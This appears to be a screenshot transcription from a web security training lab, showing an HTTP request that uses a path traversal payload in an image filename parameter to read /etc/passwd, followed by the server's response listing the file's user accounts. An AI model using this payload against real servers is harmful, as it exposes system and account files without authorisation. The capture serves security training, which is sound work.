 1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0a3700a7039e0b9f8059a881002300e4.web-security-academy.net
3 Cookie: session=Og2R6xvOVMOPLoJpKVDhK7i48PBz6BES
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3700a7039e0b9f8059a881002300e4.web-security-academy.net
/product?productId=14
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash